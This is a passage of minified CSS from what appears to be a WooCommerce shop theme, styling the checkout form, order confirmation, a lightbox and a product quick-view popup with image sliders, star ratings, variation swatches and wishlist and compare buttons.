(max-width:767px){.woocommerce-checkout .woocommerce{margin-bottom:20px;}}.woocommerce-checkout .woocommerce h3{text-transform:uppercase;font-size:18px;font-weight:500;position:relative;margin-bottom:30px;}.woocommerce-checkout .woocommerce form .form-row{padding-left:0;}.woocommerce-checkout .woocommerce .form-row input.input-text,.woocommerce-checkout .woocommerce .form-row textarea{border:1px solid #e0e0e0;padding:8px 15px;font-style:italic;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.woocommerce-checkout .woocommerce .form-row input.input-text:focus,.woocommerce-checkout .woocommerce .form-row textarea:focus{border:1px solid #90c;}.woocommerce-checkout .woocommerce .form-row label{font-size:14px;font-weight:500;}.woocommerce-checkout .woocommerce .woocommerce-checkout-review-order th{font-size:14px;font-weight:600;text-transform:uppercase;}.woocommerce-checkout .woocommerce .woocommerce-checkout-review-order #place_order{text-align:center;font-size:14px;font-weight:600;text-transform:uppercase;background:#90c;color:#fff;padding:10px 20px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.woocommerce-checkout .woocommerce .woocommerce-checkout-review-order #place_order:hover{background:#90c;}.woocommerce-checkout .woocommerce form.checkout_coupon{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.woocommerce-checkout .woocommerce #payment{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.woocommerce-thankyou-order-received{color:#90c;font-weight:600;font-size:16px;margin-bottom:30px;}.woocommerce-thankyou-order-details{padding:20px 30px;width:50%;border:1px solid #e0e0e0;}.woocommerce-thankyou-order-details .method{margin-top:20px;}.woocommerce form .form-row .select2-container:focus{outline:none;}.woocommerce form .form-row .select2-container.select2-container--focus{outline:none;}.woocommerce form .form-row .select2-container.select2-container--open .select2-selection{border:1px solid #aaa;}.woocommerce form .form-row .select2-container .select2-selection{border:1px solid #e0e0e0;border-radius:0;height:35px;outline:none;}.woocommerce form .form-row .select2-container .select2-selection .select2-selection__rendered{line-height:33px;}.woocommerce form .form-row .select2-container .select2-selection .select2-selection__rendered:focus,.woocommerce form .form-row .select2-container .select2-selection .select2-selection__rendered:active{outline:none;}.woocommerce form .form-row .select2-container .select2-selection .select2-selection__arrow b{margin-top:0;}.woocommerce form .form-row .input-checkbox{position:relative;}@media screen and (max-width:767px){body .pp_default{left:5% !important;right:5% !important;box-sizing:border-box;width:90% !important;height:auto !important;}}@media screen and (max-width:767px){body .pp_default .pp_content{height:auto !important;min-height:50px;width:100% !important;}}@media screen and (max-width:767px){body .pp_default .pp_right{padding-right:20px !important;}}@media screen and (max-width:767px){body .pp_default .pp_content_container .pp_details{width:100% !important;margin-top:20px !important;}}body .pp_woocommerce .pp_content_container{background-color:#fff;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}body .pp_woocommerce .pp_content_container .pp_loaderIcon{background:url(../formota/assets/images/ajax-loader.gif) center no-repeat !important;width:50px;height:50px;margin:0;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}body .pp_woocommerce .pp_content_container .pp_loaderIcon:before{display:none;}body .pp_woocommerce .pp_content_container .pp_details{padding:0;}body .pp_woocommerce .pp_content_container .pp_close{background:none;background-color:#000;width:32px;height:30px;right:0;top:0;font-size:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}body .pp_woocommerce .pp_content_container .pp_close:before,body .pp_woocommerce .pp_content_container .pp_close:after{content:'';position:absolute;height:2px;width:20px;top:50%;left:6px;margin-top:-1px;background-color:#fff;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body .pp_woocommerce .pp_content_container .pp_close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);}body .pp_woocommerce .pp_content_container .pp_close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);}.popup-product-quick-view-wrapper .woocommerce-main-image{display:none;}.popup-product-quick-view-wrapper .product-size-guide{display:none;}.popup-product-quick-view-wrapper .woocommerce-review-link{pointer-events:none;}.popup-product-quick-view-wrapper #product-images1:hover{cursor:auto !important;}.popup-product-quick-view-wrapper .product-video{display:none;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap{position:relative;width:49%;float:left;}@media screen and (max-width:991px){.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap{float:none;padding-bottom:50px;width:100%;}}@media screen and (max-width:767px){.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap{padding-bottom:30px;}}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap .slick-slide img{width:100%;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-right #product-images1{padding-right:90px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-right #product-images1:hover .slick-arrow.slick-prev{left:35px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-right #product-images1:hover .slick-arrow.slick-next{right:125px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-right #product-images1 .slick-arrow.slick-prev{left:10px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-right #product-images1 .slick-arrow.slick-next{right:100px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-right #product-thumbnails1{position:absolute;right:0;top:0;max-width:90px;margin-top:-5px;margin-bottom:-5px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-right #product-thumbnails1 .thumbnail-image{padding:5px 0 5px 5px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-right .product-video{right:110px;top:70px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-left #product-images1{padding-left:90px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-left #product-images1:hover .slick-arrow.slick-prev{left:125px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-left #product-images1:hover .slick-arrow.slick-next{right:35px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-left #product-images1 .slick-arrow.slick-prev{left:100px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-left #product-images1 .slick-arrow.slick-next{right:10px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-left #product-thumbnails1{position:absolute;left:0;top:0;max-width:90px;margin-top:-5px;margin-bottom:-5px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-left #product-thumbnails1 .thumbnail-image{padding:5px 5px 5px 0;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-left .product-video{right:20px;top:70px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-left .product-label{left:90px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical #product-thumbnails1:hover .slick-arrow.slick-prev{top:20px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical #product-thumbnails1:hover .slick-arrow.slick-next{bottom:20px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical #product-thumbnails1 .slick-arrow.slick-prev{top:0;bottom:auto;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical #product-thumbnails1 .slick-arrow.slick-prev:before{content:"\f3d8";font-family:Ionicons;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical #product-thumbnails1 .slick-arrow.slick-next{bottom:0;top:auto;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical #product-thumbnails1 .slick-arrow.slick-next:before{content:"\f3d0";font-family:Ionicons;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.horizontal .product-video{top:70px;right:20px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap .single-product-image-inner{position:relative;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap .single-product-image-inner .product-video{display:none;position:absolute;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap .single-product-image-inner .product-video a{background-color:#fff;display:block;font-size:16px;width:36px;height:36px;text-align:center;line-height:36px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:0px 0px 29px 0px rgba(0, 0, 0, .03);-moz-box-shadow:0px 0px 29px 0px rgba(0, 0, 0, .03);box-shadow:0px 0px 29px 0px rgba(0, 0, 0, .03);}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-images1:hover .slick-arrow.slick-prev,.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-images1:hover .slick-arrow.slick-next{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-images1:hover .slick-arrow.slick-prev{left:35px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-images1:hover .slick-arrow.slick-next{right:35px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-images1 .slick-arrow.slick-prev,.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-images1 .slick-arrow.slick-next{background:none;border:none;color:transparent;cursor:pointer;display:block;font-size:0;line-height:0;outline:none;padding:0;position:absolute;top:50%;z-index:999;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-images1 .slick-arrow.slick-prev:before,.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-images1 .slick-arrow.slick-next:before{color:#000;font-family:'slick';font-size:36px;line-height:1;opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-images1 .slick-arrow.slick-prev:hover:before,.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-images1 .slick-arrow.slick-next:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-images1 .slick-arrow.slick-prev{left:10px;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-images1 .slick-arrow.slick-prev:before{content:"\f27d";font-family:Ionicons;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-images1 .slick-arrow.slick-next{right:10px;-webkit-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);-o-transform:translate(50%, -50%);transform:translate(50%, -50%);}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-images1 .slick-arrow.slick-next:before{content:"\f287";font-family:Ionicons;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-images1 .woocommerce-main-image{display:none;width:36px;height:36px;font-size:16px;line-height:36px;text-align:center;background-color:#fff;position:absolute;right:20px;top:20px;z-index:9;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:0px 0px 29px 0px rgba(0, 0, 0, .03);-moz-box-shadow:0px 0px 29px 0px rgba(0, 0, 0, .03);box-shadow:0px 0px 29px 0px rgba(0, 0, 0, .03);}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1{margin-top:20px;margin-left:-5px;margin-right:-5px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1:hover .slick-arrow.slick-prev,.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1:hover .slick-arrow.slick-next{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1:hover .slick-arrow.slick-prev{left:25px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1:hover .slick-arrow.slick-next{right:25px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-prev,.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-next{background:none;border:none;color:transparent;cursor:pointer;display:block;font-size:0;line-height:0;outline:none;padding:0;position:absolute;top:50%;z-index:999;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-prev:before,.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-next:before{color:#000;font-family:'slick';font-size:28px;line-height:1;opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-prev:hover:before,.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-next:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-prev{left:10px;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-prev:before{content:"\f27d";font-family:Ionicons;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-next{right:10px;-webkit-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);-o-transform:translate(50%, -50%);transform:translate(50%, -50%);}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-next:before{content:"\f287";font-family:Ionicons;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1 .thumbnail-image{padding:0 5px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1 .thumbnail-image.slick-current img{border:1px solid #90c;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap .product-label{position:absolute;left:0;top:20px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap .product-flash,.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap .onsale{min-width:50px;background-color:#90c !important;color:#fff;display:block;top:auto;left:auto;position:relative;z-index:99;font-size:15px !important;font-weight:600 !important;text-align:center;min-height:auto;padding:5px 0;line-height:14px;font-weight:400;margin-bottom:5px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap .product-flash.on-hot{background-color:#fff !important;color:#da0e2b;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary{margin-bottom:0 !important;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .product_title{font-size:28px;font-weight:500;letter-spacing:1px;text-transform:uppercase;}@media screen and (max-width:991px){.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .product_title{font-size:20px;}}@media screen and (max-width:767px){.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .product_title{font-size:18px;}}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .woocommerce-product-details__short-description{padding-bottom:10px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .woocommerce-product-rating{padding-top:10px;margin-bottom:10px !important;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .woocommerce-product-rating .star-rating{color:#f7bb2a;font-size:14px !important;width:65px;height:1em;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .woocommerce-product-rating .star-rating:before{position:absolute;top:0;left:0;content:"\f383 \f383 \f383 \f383 \f383";color:#f7bb2a;font-family:Ionicons;letter-spacing:2px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .woocommerce-product-rating .star-rating span{position:relative;overflow:hidden;float:left;top:0;left:0;padding-top:1.5em;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .woocommerce-product-rating .star-rating span:before{position:absolute;content:"\f384 \f384 \f384 \f384 \f384";top:0;left:0;color:#f7bb2a;font-family:Ionicons;letter-spacing:2px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .woocommerce-review-link{font-style:italic;color:#ababab;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .woocommerce-review-link:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary p.price{color:#ababab !important;border-bottom:1px solid #e0e0e0;padding-bottom:30px;margin-bottom:25px;font-family:Nunito Sans;font-style:italic;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary p.price .woocommerce-Price-amount{margin-right:5px;color:#90c;font-size:18px;font-weight:600;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary p.price .woocommerce-Price-amount:nth-child(2){margin-left:5px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary p.price del{opacity:1 !important;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary p.price del .woocommerce-Price-amount{color:#ababab;font-weight:600;font-size:16px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary p.price ins{text-decoration:none;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .product-size-guide{font-weight:600;font-style:italic;padding:5px 0;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart{margin-top:15px;margin-bottom:10px !important;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations{margin-bottom:0px !important;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations tr{margin-bottom:15px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations tr:last-child td.value{line-height:1;padding-bottom:15px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations tr td label{color:#ababab;font-size:15px;margin-bottom:25px;margin-top:6px;font-weight:600;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations tr td select{height:35px;border-radius:0;padding-left:10px;outline:none;width:100%;border:1px solid #e0e0e0;font-style:italic;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations .variable-items-wrapper.color-variable-wrapper > li:hover .button-tooltip,.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations .variable-items-wrapper.label-variable-wrapper > li:hover .button-tooltip{opacity:1;visibility:visible;-webkit-transform:translate(-50%, -5px);-ms-transform:translate(-50%, -5px);-o-transform:translate(-50%, -5px);transform:translate(-50%, -5px);-webkit-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;transition:all 300ms ease-in-out 0s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations .variable-items-wrapper.color-variable-wrapper > li .button-tooltip,.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations .variable-items-wrapper.label-variable-wrapper > li .button-tooltip{padding:3px 5px;position:absolute;text-transform:none;display:inline-block;min-width:60px;opacity:0;text-align:center;visibility:hidden;bottom:calc(100% + 2px);left:50%;background:#555 !important;color:#fff !important;font-size:12px !important;line-height:20px !important;font-weight:normal;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations .variable-items-wrapper.color-variable-wrapper > li .button-tooltip:after,.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations .variable-items-wrapper.label-variable-wrapper > li .button-tooltip:after{width:0;height:0;position:absolute;bottom:-6px;left:50%;content:"";border-left:5px solid transparent;border-right:5px solid transparent;border-top:7px solid #555;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations .variable-items-wrapper.color-variable-wrapper{display:flex;margin-left:3px;list-style:none;margin-bottom:0 !important;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations .variable-items-wrapper.color-variable-wrapper > li{cursor:pointer;position:relative;width:24px !important;height:24px !important;display:inline-flex;padding:0;margin-right:10px;cursor:pointer;position:relative;vertical-align:middle;-ms-box-sizing:'content-box';-moz-box-sizing:'content-box';-webkit-box-sizing:'content-box';box-sizing:'content-box';-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations .variable-items-wrapper.color-variable-wrapper > li.selected{cursor:pointer;border-color:#90c;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations .variable-items-wrapper.color-variable-wrapper > li.selected:before{border:2px solid #444;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations .variable-items-wrapper.color-variable-wrapper > li:before{content:'';position:absolute;width:30px;height:30px;border:1px solid #cdcdcd;top:-3px;left:-3px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations .variable-items-wrapper.label-variable-wrapper{padding:0;margin:0;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations .variable-items-wrapper.label-variable-wrapper > li{cursor:pointer;position:relative;width:30px;height:30px;line-height:28px;font-size:600;margin-right:5px;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart table.variations .variable-items-wrapper.label-variable-wrapper > li.selected{cursor:pointer;border:1px solid #ccc;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart .woocommerce-variation.single_variation{height:45px !important;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart .quantity input[type="number"]{height:40px;border:1px solid #e0e0e0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart .quantity input[type="number"]:focus{outline:none;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart .single_add_to_cart_button{height:40px;background:#90c;text-transform:uppercase;color:#fff;outline:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart .single_add_to_cart_button:hover{background:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart .woocommerce-variation-price{margin-bottom:20px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart .woocommerce-variation-price span.price{color:#90c;font-family:Nunito Sans;font-style:italic;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart .woocommerce-variation-price span.price del{margin-right:20px;opacity:1;color:#ababab;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary form.cart .woocommerce-variation-price span.price ins{font-weight:600;margin-right:10px;text-decoration:none;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .add_to_compare,.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .yith-wcwl-add-to-wishlist{position:relative;float:left;margin-left:10px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .add_to_compare a:hover,.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .yith-wcwl-add-to-wishlist a:hover{background-color:transparent !important;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .add_to_compare a:hover .button-tooltip,.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .yith-wcwl-add-to-wishlist a:hover .button-tooltip{opacity:1;visibility:visible;-webkit-transform:translate(-50%, -6px);-ms-transform:translate(-50%, -6px);-o-transform:translate(-50%, -6px);transform:translate(-50%, -6px);-webkit-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;transition:all 300ms ease-in-out 0s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .add_to_compare a i,.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .yith-wcwl-add-to-wishlist a i{margin-right:0;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .add_to_compare a .button-tooltip,.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .yith-wcwl-add-to-wishlist a .button-tooltip{padding:2px 5px;position:absolute;text-transform:none;display:inline-block;min-width:80px;opacity:0;text-align:center;visibility:hidden;bottom:100%;left:50%;background:#555 !important;color:#fff !important;font-size:12px !important;line-height:20px !important;font-weight:normal;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .add_to_compare a .button-tooltip:after,.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .yith-wcwl-add-to-wishlist a .button-tooltip:after{width:0;height:0;position:absolute;bottom:-6px;left:50%;content:"";border-left:5px solid transparent;border-right:5px solid transparent;border-top:7px solid #555;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .yith-wcwl-add-to-wishlist{width:auto;float:left;text-transform:uppercase;margin-top:0;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .yith-wcwl-add-to-wishlist a{border:1px solid #ccc;height:40px;line-height:40px;padding:0 15px;display:block;background:transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .yith-wcwl-add-to-wishlist a:hover{border:1px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .yith-wcwl-add-to-wishlist img{display:none !important;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .yith-wcwl-add-to-wishlist .feedback{display:none;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a i,.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a i{color:#90c;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .add_to_compare{height:40px;line-height:40px;border:1px solid #ccc;background:transparent;text-align:center;text-transform:uppercase;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .add_to_compare i{margin-left:0;font-size:14px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .add_to_compare a{display:block;padding:0 15px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .add_to_compare:hover{border:1px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .add_to_compare:hover:before{color:#fff;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .entry-summary .product_meta{margin-top:30px;border-top:1px solid #e0e0e0;padding-top:20px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info 